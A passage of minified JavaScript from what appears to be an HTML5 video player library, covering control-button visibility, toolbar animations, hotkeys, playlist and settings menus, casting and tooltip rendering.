,1==t.s("hideonlive")&&o.media.isLive()&&-1==o.media.currentFile().indexOf("?DVR")&&(e=!0),1==t.s("hidewithposter")&&isVisible(o.poster)&&(e=!0),1==t.s("hideuntilmeta")&&!o.metadata&&(e=!0),1==t.s("hideonmeta")&&o.metadata&&(e=!0),1==t.s("hidemini")&&o.mini&&(e=!0),1==t.s("hidenomini")&&!o.mini&&(e=!0),1==t.s("hideafterclick")&&t.g("clicked")&&(e=!0),1==t.s("hidenoab")&&!o.ab&&(e=!0),1==t.s("hideab")&&o.ab&&(e=!0),1==t.s("hideonyoutube")&&1==v.preload&&1==v.screenclick&&("youtube"!=o.file_type||exist(v.poster)||0!=v.youtubeposter||o.start&&"ended"!=o.media.status()||""==v.poster||(e=!0))),"custom"==i){var s=t.s("linkurl");if(s&&("api:airplay"!=s&&"airplay"!=s||o.airplay||o.airplayed||(e=!0),"api:pipwebkit"==s&&(o.pipwebkit&&(o.start||0!=v.preload)||(e=!0)),"api:unfixing"==s&&(o.mini||(e=!0)),s.indexOf("captions")>-1&&(o.captions||(e=!0)),"skip"==s)){var n=!1;if(exist(v.skip))for(var a=v.skip.split(","),r=0;r<a.length;r++){var l=a[r].split("-");2==l.length&&o.media.time()>l[0]&&o.media.time()<l[1]&&(n=!0,t.set("skip",l[1]))}!n&&(e=!0)}}if("playlist"!=i&&"next"!=i&&"prev"!=i||(playlist?playlist.empty()&&(e=!0):e=!0),"settings"==i&&(settings?settings.empty()&&(e=!0,t.set("animation","none")):e=!0),"text"==t.g("type")&&0==t.g("length")&&(e=!0),t.g("settings#")&&(t.g("set#visible")||(e=!0)),1==t.s("chromecast")){var d=document.getElementById("pjs_cast_button_"+v.id);(0!=o.media.duration()||0!=o.media.time())&&o.tagvideo&&isVisible(d)&&o.cast_available||(e=!0)}return 1==t.s("hidetime")&&!e&&t.set("hidetime",1),"duration"==i&&o.media.isLive()&&(e=!0),"control_start"==t.g("key")&&o.system.mobile&&o.nativecontrols&&o.system.android&&(e=!0),e}function HideControl(t,e){t.g("show")&&(o.fullscreen_process||"none"==t.s("animation")||e?t.set("display",!1):HideAnimate(t),t.set("show",!1))}function ShowControl(t){t.g("show")||("none"==t.s("animation")||o.fullscreen_process?(t.set("display",!0),o.fullscreen_process&&"bg"!=t.g("key")&&t.set("opacity",1),"volume"==t.g("action")&&o.hidden_volume&&HidePositionControl(t)):ShowAnimate(t),"volume"==t.s("action")&&o.controls.Volume(o.muted?0:v.volume),"line"==t.s("action")&&o.actions.Loading(),t.set("show",!0))}function HideAnimate(t){killMotion(t.g("key"));var e="alpha|",i="0|",s=t.s("animation"),n=t.s("position");"scale"==s&&(e+="scale|",i+="0|"),"position"==s&&(n.indexOf("right")>-1&&-1==n.indexOf("controls")&&(e+="x|",i+=int(o.screen_w+t.g("width"))+"|"),n.indexOf("left")>-1&&(e+="x|",i+=int(-t.g("width"))+"|"),n.indexOf("top")>-1&&(e+="y|",i+="0|"+-t.g("height")+"|"),(n.indexOf("bottom")>-1||n.indexOf("controls")>-1||"timeline"==n)&&(e+="y|","line"==t.g("action")||"volume"==t.g("action")?i+=int(o.screen_h+t.s("h")+(t.s("h")<20?20-t.s("h"):0))+"|":i+=int(o.screen_h+t.g("height"))+"|"),"center"==n&&(e+="scale|",i+="0|"));new Motion({mc:t,me:t.g("key"),type:e.substr(0,e.length-1),to:i.substr(0,i.length-1),hide:1})}function ShowAnimate(t){killMotion(t.g("key"));var e="",o="",i=t.s("animation"),s=t.s("position");if(1!=t.g("opacity")&&(e="alpha|",o=("bg"==t.g("key")?v.toolbar.a:"1")+"|"),"scale"==i&&t.g("scaleX")!=t.s("scale")&&(e+="scale|",o+=t.s("scale")+"|"),"position"==i&&("center"==s?t.g("scaleX")!=t.s("scale")&&(e+="scale|",o+=t.s("scale")+"|"):s.indexOf("controls")>-1?t.g("y")!=t.g("y0")&&(e+="y|",o+=t.g("y0")+"|"):(e+="x|y|",o+=t.g("x0")+"|"+t.g("y0")+"|")),""!=e&&""!=o)new Motion({mc:t,me:t.g("key"),type:e.substr(0,e.length-1),to:o.substr(0,o.length-1),show:1});else t.set("display",!0)}function ToolbarDown(t){1==v.toolbar.hide&&(t&&SettingsClose(),1==v.toolbar.hidedown&&(o.play||1!=v.toolbar.hideonpause||(t=!0),t&&!o.toolbarisdown&&css(o.toolbar,{top:bg.h()}),!t&&o.toolbarisdown&&css(o.toolbar,{top:0}),o.toolbarisdown=t))}function ToolbarShow(){toolbarHidden=!1,o.media.ToolbarShow(),o.resizeonmouse&&(o.resizeonmouse=!1,Resize(),setTimeout(Resize,300))}function UpdateTime(t,e,o){v.delete>0&&(e-=v.delete,o-=v.delete);var i=Time(e);"1"==t.s("inversetime")&&(i=Time(o-e)),"1"==t.s("showduration")&&("1"==t.s("showboth")?i+=o>0?" "+Lang(t.s("separator"))+" "+Time(o):"":0==e&&(i=Time(o))),t.UpdateText(i)}function Waiting(){if(!waiting){js("buffering");var t=FindBut("action","buffer");t&&(t.Buffer(),waiting=!0)}}function Volumescrolled(){var t=FindBut("linkurl","volume scroll");t&&(t.UpdateText(""),t.set("hide2"),clearTimeout(o.volumescroll))}function SettingsClose(t){settings&&settings.g("show")&&settings.hide(t),o.settings2&&o.settings2.hide()}function PlaylistControls(){for(var t in b)b.hasOwnProperty(t)&&("next"==b[t].g("action")&&css(b[t].c(),{opacity:playlist.PlaylistNextExist()?1:.5}),"prev"==b[t].g("action")&&css(b[t].c(),{opacity:playlist.PlaylistPrevExist()?1:.5}))}function SpeedChanged(){if(o.line_speed){var t=parseFloat(o.custom_speed/o.files_speed.slice(-1)[0],1).toFixed(1);for(var e in b)b.hasOwnProperty(e)&&("speed"==b[e].s("customline")&&o.custom_speed&&b[e].UpdatePlay(t,1),"api:speed,1.0"==b[e].s("linkurl")&&b[e].UpdateVolume(t))}}function FindBut(t,e){for(var o in b)if(b.hasOwnProperty(o)&&b[o].s(t)==e)return b[o]}function KeyPlusUp(t){"next"==t&&(o.playlist?o.controls.PlaylistNext():t="seek"),"seek"==t&&o.media.duration()>0&&o.media.time()+parseFloat(v.hotkey.seek)<o.media.duration()&&o.actions.Seek(o.media.time()+parseFloat(v.hotkey.seek),!0),"volume"==t&&(o.actions.Volume(parseFloat(v.volume)+parseFloat(v.hotkey.vol)),event.preventDefault()),"scale"==t&&(o.media.scale(v.hotkey.scale/100),event.preventDefault()),1==v.hotkey.icons&&PluginHotIcon(t,1)}function KeyPlusDown(t){"next"==t&&(o.playlist?o.controls.PlaylistPrev():t="seek"),"seek"==t&&o.media.duration()>0&&o.start&&o.actions.Seek(o.media.time()-v.hotkey.seek>=0?o.media.time()-v.hotkey.seek:0,!0),"volume"==t&&(o.actions.Volume(parseFloat(v.volume)-parseFloat(v.hotkey.vol)),event.preventDefault()),"scale"==t&&(o.media.scale(-v.hotkey.scale/100),event.preventDefault()),1==v.hotkey.icons&&PluginHotIcon(t,0)}exist(v.settings)&&("function"==typeof Settings?(settings=new Settings("settings"),1==v.settings.always?settings.show():settings.hide()):o.noset=!0),exist(v.playlist)&&"function"==typeof Settings&&(playlist=new Settings("playlist"),exist(o.playlist)?(playlist.updatePlaylist(o.playlist),0!=v.playlist.openplaylistbefore&&exist(v.playlist.openplaylistbefore)?playlist.show():0==v.playlist.always&&playlist.hide()):playlist.hide(1),PlaylistControls()),CreateShare(),CustomTextButs(),Resize(!0),ShowOrHide(),SpeedChanged(),firstly=!1,this.NewPl=function(){CreateShare()},this.ControlClick=function(t){var e=b[t],i=e.g("action");if(i){var s=new Date;o.clicktime=s.getTime(),i&&""!=i&&Action(e)}},this.toggleControl=function(t,e,o){for(var i in b)b.hasOwnProperty(i)&&b[i].s(t)==e&&b[i].set(o?"show2":"hide2")},this.butByS=function(t,e){return FindBut(e,t)},this.title=function(t){var e=!1;for(var i in b)b.hasOwnProperty(i)&&"title"==b[i].g("action")&&(b[i].s("var")!=t&&"title"!=t||(1==b[i].s("hide")&&1==b[i].s("hideonplay")&&o.play&&(e=!0),""==v[t]||e?b[i].set("display",!1):b[i].set("display",!0),b[i].UpdateText(v[t])));TitlePl()},this.titlepl=function(){TitlePl()},this.resizetext=function(){for(var t in b)b.hasOwnProperty(t)&&"custom"==b[t].g("action")&&"text"==b[t].s("type")&&b[t].ResizeText()},this.showShare=function(){ShowShare()},this.updateTitle=function(){if(""!=v.title)for(var t in b)if(b.hasOwnProperty(t)&&"title"==b[t].g("action")){var e=!1;b[t].g("show")||(e=!0,b[t].set("display",!0)),b[t].UpdateText(v.title),e&&b[t].set("display",!1)}},this.customTextPl=function(){CustomTextButs()},this.customText=function(t,e){CustomText(t,e)},this.resize=function(){Resize()},this.resize2=function(){Resize(!0)},this.resizeSettings=function(){ResizeSettings(settings)},this.resizePlaylist=function(){ResizeSettings(playlist)},this.Play=function(){for(var t in b)b.hasOwnProperty(t)&&"play"==b[t].g("action")&&b[t].On();this.PlaylistVisible()&&1==v.playlist.autohide&&this.Playlist(),o.play=!0,ShowOrHide()},this.Pause=function(){for(var t in b)b.hasOwnProperty(t)&&("pause"!=b[t].g("action")&&"stop"!=b[t].g("action")||b[t].Off());playlist&&(1!=v.playlist.openplaylistpause||playlist.empty()||playlist.show()),o.play=!1,this.StopWaiting(),ShowOrHide(),1==v.toolbar.hide&&1==v.toolbar.hideonpause&&HideForce(!0)},this.Mute=function(){for(var t in b)b.hasOwnProperty(t)&&("mute"==b[t].g("action")&&b[t].On(),this.Volume(0));ShowOrHide()},this.Unmute=function(){for(var t in b)b.hasOwnProperty(t)&&"unmute"==b[t].g("action")&&b[t].Off();v.volume<.1?(v.volume=.5,o.actions.Volume(v.volume)):this.Volume(v.volume),ShowOrHide()},this.Volume=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("volume"==b[o].g("action")&&"speed"!=b[o].s("customline")&&b[o].UpdatePlay(t,1,"no"!=e||e),"mute"==b[o].g("action")&&b[o].UpdateVolume(t));ShowOrHide()},this.Fullscreen=function(){var t=FindBut("action","fullscreen");t&&(t.On(),t.set("scale",t.s("scale"))),ShowOrHide(),resizeonwidth&&setTimeout(ShowOrHide,500),HideInterval()},this.Normalscreen=function(){var t=FindBut("action","fullscreen");t&&t.Off(),Resize(),clearInterval(o.toolbarInterval),ShowOrHide()},this.onEnded=function(){for(var t in b)b.hasOwnProperty(t)&&"play"==b[t].g("action")&&b[t].ReplayIcon()},this.Review=function(){ShowOrHide()},this.Mouse=function(t,e,i){var s=!1,n=b[t],a=n.g("action"),r=n.s("linkurl");if("over"==e){if(o.hidden_volume&&("volume"==a||"mute"==a||"unmute"==a)&&(o.hidden_volume_over=!0,o.hidden_volume_over_process=!0,s=!0,ShowOrHide(),1==v.control_line.hideonvolume)){var l=FindBut("action","line");l&&hide2(l.c())}!settings||1!=v.settings.showovercontrol||"settings"!=a&&0!=r.indexOf("setting")&&0!=r.indexOf("settings:")||(clearTimeout(o.settingsovertimer),settings.g("show")&&_lastactbut==n||(Action(n,e),o.overopentimeout=a+r,setTimeout((function(){o.overopentimeout=null}),500))),playlist&&1==v.playlist.showovercontrol&&"playlist"==a&&(clearTimeout(o.playlistovertimer),playlist.g("show")&&_lastactbut==n||(Action(n,e),o.overopentimeout=a,setTimeout((function(){o.overopentimeout=null}),500)))}"out"==e&&(o.hidden_volume&&("volume"!=a&&"mute"!=a&&"unmute"!=a||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!0,setTimeout((function(){if(!o.hidden_volume_over)for(var t in o.hidden_volume_over_process=!1,b)b.hasOwnProperty(t)&&("volume"==b[t].g("action")&&(HideControl(b[t]),Resize()),"line"==b[t].g("action")&&1==v.control_line.hideonvolume&&show2(b[t].c()))}),500))),1!=v.settings.showovercontrol||"settings"!=a&&0!=r.indexOf("setting")&&0!=r.indexOf("settings:")||(clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout((function(){o.mouseDown||SettingsClose(1)}),v.settings.showoverto>0?1e3*v.settings.showoverto:1e3)),playlist&&1==v.playlist.showovercontrol&&"playlist"==a&&(clearTimeout(o.playlistovertimer),o.playlistovertimer=setTimeout((function(){o.mouseDown||playlist.g("show")&&playlist.hide(1)}),v.playlist.showoverto>0?1e3*v.playlist.showoverto:1e3))),s&&setTimeout(Resize,10)},this.StageLeave=function(){!o.volumewheel||o.fullscreen||o.fullscreen_process||(o.actions.volumewheel(!1),o.volumewheel=!1),o.poster&&v.poster_aover>-1&&isVisible(o.poster)&&css(o.poster,{opacity:v.poster_a}),o.play&&1==v.playonhover&&0!=v.pauseonhover&&o.actions.Pause(),v.toolbar.hideleavetimeout>0?(clearTimeout(o.leavetimeout),o.leavetimeout=setTimeout(ShowOrHide,1e3*v.toolbar.hideleavetimeout)):ShowOrHide()},this.StageOver=function(){o.poster&&v.poster_aover>-1&&isVisible(o.poster)&&css(o.poster,{opacity:v.poster_aover}),o.play||1!=v.playonhover||o.actions.Play(),ShowOrHide(),ToolbarDown(!1)},this.StageMove=function(t,e){var o;for(var i in b)b.hasOwnProperty(i)&&("line"!=(o=b[i].g("action"))&&"volume"!=o||b[i].StageMove(t,e))},this.StageMove2=function(){if(1==v.toolbar.hide){if(1==v.toolbar.hidejustfull&&!o.fullscreen)return;o.mouseHere&&!o.system.mobile||"playing"!=o.media.status()||(o.mouseHere=!0,ShowOrHide(),o.system.mobile&&setTimeout((function(){o.mouseHere=!1}),500)),1==v.toolbar.hidewithoutmoving&&(ShowForce(),HideInterval()),ToolbarDown(!1)}},this.StageMouseUp=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("line"!=b[o].g("action")&&"volume"!=b[o].g("action")||b[o].StageMouseUp(t,e))},this.Played=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("line"==b[o].g("action")&&b[o].UpdatePlay(t,e),"time"==b[o].g("action")&&UpdateTime(b[o],t,e),1==b[o].s("rotateplaying")&&b[o].Rotate(),1==b[o].s("often")&&(!b[o].g("show")&&toolbarHidden||b[o].g("show")==HideProof(b[o])&&ShowOrHide()))},this.Loaded=function(t,e){var o=FindBut("action","line");o&&o.UpdateLoad(t,e)},this.Cut=function(t){if(o.media.duration()>0){var e=FindBut("action","line");e&&e.Cut(t)}},this.Waiting=function(){waiting||(1==v.hidevideo?(clearTimeout(wait_to),wait_to=setTimeout(Waiting,500)):Waiting())},this.HideElement=function(t){for(var e in b)e==t&&b[e].set("hide2")},this.StopWaiting=function(t,e){if(clearTimeout(wait_to),waiting){js("buffered");var o=FindBut("action","buffer");o&&(o.BufferStop(),waiting=!1)}},this.volumescroll=function(){var t=FindBut("linkurl","volume scroll");t&&(t.set("show2"),t.UpdateText(Lang("volume")+" "+(o.muted?0:Math.ceil(100*v.volume))+"%"),clearTimeout(o.volumescroll),o.volumescroll=setTimeout(Volumescrolled,1e3))},this.Seek=function(t,e){for(var o in v.delete>0&&(t-=v.delete,e-=v.delete),b)b.hasOwnProperty(o)&&("line"==b[o].g("action")&&(e>0&&b[o].set("click",t/e),b[o].UpdatePlaySeek()),"time"==b[o].g("action")&&UpdateTime(b[o],t,e),"live"==b[o].g("action")&&(b[o].set("iconopacity",.5),b[o].set("saturate",0)))},this.Duration=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("duration"==b[o].g("action")&&(v.delete>0&&(e-=v.delete),b[o].UpdateText(Time(e))),"line"==b[o].g("action")&&(b[o].UpdatePlay(t,e),b[o].PlacePoints(e)),"time"==b[o].g("action")&&UpdateTime(b[o],t,e))},this.Settings=function(){settings.g("show")?settings.hide():settings.show()},this.SettingsVisible=function(){return!!settings&&!!settings.g("show")},this.MenuProc=function(t){settings&&settings.menuproc(t)},this.SettingsClose=function(){SettingsClose()},this.SettingsTimer=function(t){settings&&settings.UpdateTimer(t)},this.SettingsSpeed=function(){settings&&settings.UpdateSpeed()},this.SettingsExist=function(t){if(settings)return settings.Exist(t)},this.Playlist=function(){playlist&&(playlist.g("show")?playlist.hide(1):playlist.show())},this.PlaylistShow=function(){playlist&&setTimeout((function(){playlist.show()}),100)},this.PlaylistVisible=function(){return!!playlist&&!!playlist.g("show")},this.PlaylistG=function(t){return playlist?playlist.g(t):""},this.UpdatePlaylist=function(t){playlist&&playlist.updatePlaylist(t)},this.PreNewPl=function(t){playlist&&playlist.prenewpl(t)},this.PlaylistNext=function(){playlist&&playlist.PlaylistNext()},this.PlaylistHere=function(){playlist&&playlist.PlaylistHere()},this.PlaylistControls=function(){PlaylistControls()},this.PlaylistNextExist=function(){return!!playlist&&playlist.PlaylistNextExist()},this.PlaylistPrevExist=function(){return!!playlist&&playlist.PlaylistPrevExist()},this.PlaylistExist=function(){return!!playlist&&playlist.PlaylistExist()},this.PlaylistRewind=function(){playlist&&playlist.PlaylistRewind()},this.PlaylistPrev=function(){playlist&&playlist.PlaylistPrev()},this.PlaylistPlayId=function(t){t&&playlist&&playlist.playById(t)},this.PlaylistOpenId=function(t){t&&playlist&&playlist.openById(t)},this.PlaylistMove=function(t){t&&playlist&&(css(playlist.co(),{maxHeight:"none","padding-right":playlist.s("bgpaddingright")}),document.getElementById(t).appendChild(playlist.co()),hide2(playlist.c()))},this.ShowSettingsBut=function(){},this.QualityChanged=function(t){settings&&(settings.SetQuality(),settings.g("show")&&setTimeout((function(){settings.hide()}),200))},this.QualityChangedNoHand=function(){settings&&settings.SetQuality(),o.settings2&&o.settings2.update()},this.AirplayChanged=function(t){settings&&settings.Airplay(),Resize(),ShowOrHide()},this.SettingChanged=function(t){settings&&(settings.SetSetting(t),settings.g("show")&&settings.hide()),o.settings2&&o.settings2.update(),"speed"==t&&SpeedChanged()},this.AudioTrackChangedNoHand=function(t){settings&&settings.SetSetting("audiotrack"),o.settings2&&o.settings2.update()},this.SubtitleChanged=function(){settings&&(settings.SetSubtitle(),settings.g("show")&&setTimeout((function(){settings.hide()}),200)),o.settings2&&o.settings2.update(),o.casting&&o.tagvideo&&o.chromecast.Sub()},this.SubOpt=function(){o.settings2&&o.settings2.hide(),settings&&settings.SubOpt()},this.SettingsN=function(t,e,o){for(var i in b)b.hasOwnProperty(i)&&("settings"==b[i].g("action")&&1==b[i].s("hdicon")&&b[i].HdIcon(),b[i].g("action_settings")=="settings#"+t&&(b[i].set("set#visible",e),"text"==b[i].g("type")?o&&b[i].UpdateText(NoSpan(o)):("subtitle"==v.settings["settings"+t+"action"]&&(o==Lang("off")?b[i].CustomSwitch(0):b[i].CustomSwitch(1)),Resize()),ShowOrHideProcessor(b[i])))},this.UpdateSettings=function(){settings&&(settings.SetQuality(),settings.SetSetting("audiotrack"),settings.SetSetting("download"))},this.RenewPoints=function(){var t=FindBut("action","line");t&&t.RenewPoints()},this.resize=function(){Resize(),toolbarHidden&&(o.resizeonmouse=!0)},this.resizeFromText=function(t){toolbarHidden&&1!=t?v.toolbar.resizeme=!0:(Resize(),ShowOrHide())},this.refresh=function(){ShowOrHide(),Resize(),ShowOrHide(),o.nativecontrols?hide2(bg2):!toolbarHidden&&show2(bg2)},this.KeyDown=function(t){if(pljssglobalid==v.id&&1==v.hotkey.on){var e=t.which,i=!1;if(null==e&&(e=t.keyCode),exist(o.vast)||exist(o.pass)||1==o.stopkeys)return!1;if(o.play&&1==v.hotkey.onplay&&(i=!0),(1==v.hotkey.space&&32==e||1==v.hotkey.enter&&13==e)&&(o.focus||o.mouseHere||i))return 1==v.hotkey.icons&&PluginHotIcon("play",o.play?0:1),o.actions.Toggle(),t.preventDefault(),!1;if(!v.hotkey.vol&&(v.hotkey.vol=.2),!v.hotkey.scale&&(v.hotkey.scale=5),1==v.hotkey.nums&&(o.focus||i)&&o.media.duration()>0)for(var s=48;s<58;s++)e==s&&o.actions.Seek(o.media.duration()*(e-48)*10/100,!0);39==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.leftright),37==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.leftright),38==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.updown),40==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.updown),187==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.plusminus),189==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.plusminus)}},this.KeyUp=function(t){if(pljssglobalid==v.id){var e=t.which;if(null==e&&(e=t.keyCode),57==e&&v.log,o.fullscreen&&27==e&&o.actions.Normalscreen(),exist(o.vast)||exist(o.pass))return!1;1==v.hotkey.f&&70==e&&1!=v.hidevideo&&(o.focus||o.mouseHere)&&(1==v.hotkey.icons&&PluginHotIcon("fullscreen",o.fullscreen?0:1),o.fullscreen?o.actions.Normalscreen():o.actions.Fullscreen()),1==v.hotkey.m&&77==e&&(o.focus||o.mouseHere)&&(1==v.hotkey.icons&&PluginHotIcon("mute",o.muted?1:0),o.muted?o.actions.Unmute():o.actions.Mute())}},this.Remove=function(){for(var t in clearInterval(o.toolbarInterval),o)0==t.indexOf("control")&&t.indexOf("Interval")>-1&&clearInterval(o[t]);for(var e=0;e<butNames.length;e++)key=butNames[e],b[key]&&b[key].Remove();settings&&settings.Remove(),playlist&&playlist.Remove(),bg.Remove(),bg2.parentNode==o.frame?o.frame.removeChild(bg2):o.toolbar&&o.toolbar.removeChild(bg2)},this.ShowForce=function(){ShowForce()},this.HideForce=function(){HideForce(),ShowOrHide()},this.HideInterval=function(){HideInterval()},this.ToolbarHidden=function(){return toolbarHidden}},Control=function(t){var e,i,s,n,a,r,l,d,c,u,p,f,h,g,m,b=[],y=0,x=0,w=!0,_=1,k=1,S="",P=!1,T=!1,A=0,O=0,E=0,C=!1,L=!1,I=!1,j=!1;b=UpdateObject(b,default_style.but);var M=[(b=UpdateObject(b,v[t])).action];c=M[0],exist(b.action2)&&(M[1]=b.action2),exist(b.opposite)&&(M[1]=b.opposite),exist(b.title)&&(b.text=b.title),exist2(b.scalesmall)&&o.small&&(b.scale=b.scalesmall),"share"==c&&(o.shareme=!0),exist(b.linkurl)&&("text"==b.type&&""!=b.linkurl&&exist(v[b.linkurl+"text"])&&(b.text=v[b.linkurl+"text"]),0==b.linkurl.indexOf("settings#")&&(S=b.linkurl,""==b.tiptext&&-1==S.indexOf(",")&&(b.tiptext=Lang(v.settings["settings"+S.substr(9)+"action"]))),b.linkurl.indexOf("captions")>-1&&(v.hlscaptions=!0),b.linkurl.indexOf("share:")>-1&&(o.shareme=!0),"countdown"==b.linkurl&&(b.counter=new PluginCountdown(b)));var R=b.tiptext?b.tiptext.split("///"):[];1==b.liketext&&(b.type="text",b.text=xt(0)+(M.length>1?"///"+xt(1):""),exist2(b.iconscolor)&&(b.color=b.iconscolor));var z,H=new Array,V=new Array,D=new Array,N=(new Array,0);if("text"==b.type){if(b.dom&&exist(v[b.dom+"text"])&&(b.text=v[b.dom+"text"]),exist(b.text)){H[0]=trim(b.text),b.lngth=b.text.length;var F=["/","|","-"];F.indexOf(b.text.substr(-1))>-1&&(b.postsmbl=b.text.substr(-1)),F.indexOf(b.text.substr(0,1))>-1&&(b.presmbl=b.text.substr(0,1)),"time"!=c&&"duration"!=c||(0==b.text.indexOf("0:")&&(b.timeshort=!0),3==b.text.split(":").length?b.with_hours=!0:b.text.indexOf("00:00")>-1&&(b.with_min=!0),1==b.dvrtime&&(v.dvrtime=1)),1==b.inversetime&&0==b.text.indexOf("-")&&(b.minus4back=!0),b.text.indexOf("///")>0&&("custom"==c||1==b.liketext)&&(b.texts=b.text.split("///"),b.text=H[0]=b.texts[0])}1==v.fonts&&(setTimeout(yt,100),setTimeout(yt,500),setTimeout(yt,1e3))}else exist(b.icon)&&(H[0]=b.icon,H[0].indexOf("///")>0&&-1==H[0].indexOf("base64")&&(H=b.icon.split("///")),exist(b.icon2)&&(H[1]=b.icon2),1==b.iconsreplay&&exist2(b.icon3)&&(H.push(b.icon3),N=H.length-1));"custom"==c&&1==b.link2&&exist(b.linkurl2)&&(b.linkurl0=b.linkurl);var q=createElement("div");"timeline"==b.position?o.timeline.appendChild(q):(b.position.indexOf("controls")>-1&&1==v.toolbar.hide&&1==v.toolbar.hidedown?o.toolbar.appendChild(q):o.frame.appendChild(q),"buffer"==c&&1==b.ontop2&&(q.style.zIndex=2001));var B=createElement("div");if(q.appendChild(B),css(q,{position:"absolute",left:0,top:0,opacity:1,fontSize:"14px",lineHeight:"1em"}),exist2(b.dom)&&attr(q,{id:v.id+"_control_"+b.dom}),1==b.rotateplaying&&css(q,{transition:"transform 0.2s linear"}),H.length>0){for(X=0;X<H.length;X++){if(V[X]=createElement("div"),css(V[X],{position:"absolute",top:0,left:0,pointerEvents:"none",opacity:b.a,transition:"opacity 0.1s linear,transform 0.1s linear"}),"pic"==b.type&&""!=b.src&&(exist2(b.dom)&&(attr(V[X],{id:v.id+"_control_"+b.dom+"_icon"}),v[b.dom+"src"]&&(b.src=v[b.dom+"src"])),b.src.indexOf(".png")>-1||b.src.indexOf(".jpg")>-1||b.src.indexOf(".gif")>-1||b.src.indexOf("base64")>-1)){-1==b.src.indexOf("//")&&-1==b.src.indexOf("base64")&&(b.src="//"+b.src);var W=createElement("img");b.loading=1,W.addEventListener("load",pt),W.src=b.src,V[X].appendChild(W),b.w=V[X].offsetWidth,b.h=V[X].offsetHeight,b.picheight>0&&css(W,{height:b.picheight})}"text"==b.type&&(css(V[X],{color:b.color,fontSize:b.fontsize*existv(v.globalfs,1),fontFamily:checkFont(b.font),"letter-spacing":b.letterspacing+"px",padding:"0 3px 0 3px","white-space":"nowrap"}),o.small&&exist2(b.fontsizesmall)&&css(V[X],{fontSize:b.fontsizesmall*existv(v.globalfs,1)}),1==b.click&&(b.text.indexOf("<a ")>-1||"control_title"==t)&&css(V[X],{pointerEvents:"auto"}),1==b.bold&&css(V[X],{"font-weight":"bold"}),"live"==H[X]&&(H[X]=Lang("live")),V[X].innerHTML=_t(H[X]),setTimeout(ut,100),b.w=V[X].offsetWidth,b.h=V[X].offsetHeight,exist2(b.dom)&&attr(V[X],{id:v.id+"_control_"+b.dom+"_text"})),"css"==b.type&&controlCSS(H[X],b.color,V[X]);var U=H[X].toString();0==U.indexOf("var:")&&(U=existv(window[U.substr(4)],""));var Y=U.indexOf("<svg")>-1||U.indexOf("<SVG")>-1;"svg"==b.type&&(U.indexOf("<g>")>-1||Y)&&("mute"!=c&&"custom"!=c||(U=U.replace(/pjs_/g,"pjs_"+v.id+t)),U.indexOf("pointer")>-1&&$(V[X]),V[X].innerHTML=(Y?"":"<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>")+U+(Y?"":"</svg>"),V[X].offsetWidth>20&&(b.w=V[X].offsetWidth),V[X].offsetHeight>20&&(b.h=V[X].offsetHeight),css(V[X],{width:b.w,height:b.h}),-1!=b.iconscolor&&kt(V,b.iconscolor),exist2(b.dom)&&attr(V[X],{id:v.id+"_control_"+b.dom+"_icon"+X})),q.appendChild(V[X]),X>0&&hide(V[X])}if(ot(),m&&pt(),"chromecast"==b.linkurl?(b.chromecast=1,b.hide=1,o.chromecast&&(V[0].innerHTML=o.chromecast.button(-1!=b.iconscolor?b.iconscolor:"#ffffff")),o.system.mobile?(V[0].ontouchstart=et,V[0].ontouchend=nt,V[0].ontouchmove=tt):(V[0].onmouseover=st,V[0].onmouseout=nt,V[0].onmousemove=vt)):(s.offsetWidth*b.scale<35||s.offsetHeight*b.scale<35)&&"text"!=b.type?(K(),$(n)):$(s),"custom"==c){if(1==b.link&&exist(b.linkurl)){var Q=b.linkurl;if(0==Q.indexOf("api:"))if(2==(J=Q.substr(4).split(",")).length){var Z=J[1].split("/");2==Z.length&&("hd"==J[0]&&(J[0]="default_quality"),v[J[0]]==Z[1]&&(b.a=1,css(V[0],{opacity:b.a})))}"unblock"!=Q&&"block"!=Q||(o.actions.Curtain(),q.style.zIndex=2001,o.stopkeys=1)}(1!=b.hide||1!=b.hideafter&&1!=b.hidebefore)&&"skip"!=Q||(b.often=1)}"settings"==c&&1==b.hdicon&&(g=new PluginHdIcon(q,s,b)),0==b.click&&Pnt0(q),1==b.loading&&hide(s),1==b.tip&&function(){a=createElement("div"),css(a,{position:"absolute",left:0,top:0,height:"auto",opacity:0,transition:"opacity 0.1s linear"}),r=createElement("div"),b=MarginPadding(b,"tippadding","tippadding"),b=MarginPadding(b,"tipmargin","tipmargin"),css(r,{position:"absolute",left:0,top:0,width:"100%",height:30,"background-color":b.tipbgcolor,opacity:b.tipbga,"border-radius":b.tipbgrounding}),l=createElement("div"),css(l,{position:"absolute",left:b.tippaddingleft,top:b.tippaddingtop,color:b.tipcolor,"font-family":checkFont(b.tipfont),"font-size":b.tipfontsize*existv(v.globalfs,1),"letter-spacing":b.tipletterspacing+"px","line-height":"1"}),b.tiptext&&0==b.tiptext.indexOf("var:")&&(b.tipvar=!0);b.tipvar||css(l,{"white-space":"nowrap"});1==b.tippointer&&((d=createElement("div")).innerHTML='<svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon id="Rectangle" stroke="none" fill="#'+b.tipbgcolor.replace("#","")+'" fill-rule="evenodd" points="0 0 8 0 4 6"></polygon></svg>');1==b.tipalways?(css(a,{opacity:1}),$(a)):Pnt0(a);if(q.appendChild(a),l.innerHTML=o.ni+(""==b.tiptext?Lang(c):R[0])+o.ni2,a.appendChild(r),a.appendChild(l),1==b.tippointer){a.appendChild(d);var t=o.doctype?"-8px":"-6px",e=b.tippointeralign;exist(e)||(e="");var 